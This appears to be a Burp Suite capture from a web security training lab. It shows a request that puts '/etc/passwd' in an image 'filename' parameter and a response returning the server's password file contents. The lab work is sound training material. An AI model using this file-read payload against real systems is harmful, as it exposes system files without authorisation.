 Pretty Raw Hex Hackvertor \n
1 GET /image?filename= /etc/passwd HTTP/2
2 Host: 0afd002c049fa65d80ef17ea00e80015.web-security-academy.net
3 Cookie: session=ky8DraD5KbwIQW5xvIEeAU6BFeff97VU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afd002c049fa65d80ef17ea00e80015.web-security-academy.net/product?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin